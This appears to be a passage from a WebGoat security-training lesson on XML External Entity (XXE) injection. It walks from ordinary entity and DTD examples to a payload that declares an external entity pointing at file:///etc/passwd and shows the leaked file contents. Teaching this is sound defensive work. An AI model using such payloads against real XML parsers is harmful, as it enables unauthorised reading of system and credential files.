 XXE example
Let's look at an example of an XXE injection, in the previous section we saw that XML entities can be used as follows:
<?xml version="1.0" standalone="yes" ?>
<!DOCTYPE author [
  <!ELEMENT author (#PCDATA)>
  <!ENTITY js "Jo Smith">
]>
<author>&js;</author>
External DTD declaration
Defining these entities also makes it possible to define another DTD in an external file, for example:
<?xml version="1.0"?>
<!DOCTYPE note SYSTEM "email.dtd">
<email>
  <to>webgoat@webgoat.org</to>
  <from>webwolf@webwolf.org</from>
  <subject>Your app is great, but contains flaws</subject>
  <body>Hi, your application contains some SQL injections</body>
</email>
and the email.dtd can be defined as follows:
<!ELEMENT email (to,from,title,body)>
<!ELEMENT to (#PCDATA)>
<!ELEMENT from (#PCDATA)>
<!ELEMENT subject (#PCDATA)>
<!ELEMENT body (#PCDATA)>
XXE
If a XML parser is configured to allow external DTD or entities we can change the following XML snippet with the following:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE author [
  <!ENTITY js SYSTEM "file:///etc/passwd">
]>
<author>&js;</author>
Now what happens? We defined an include from the local filesystem, the XML parser will load the file and will add the contents wherever the entity is referenced. Let's assume the XML message is returned to the user the message will be:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE author [
  <!ENTITY showme SYSTEM "file:///etc/passwd">
]>
<author>&showme;</author>
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
<author>
root:x:0:0:root…
daemon:x:1:1:daemon…
…
</author>
The extra document type definition(DOCTYPE) is something you can always add to the xml document and if the parser settings are enabled to allow external entities to be processed you are off to a good start for finding a XXE injection.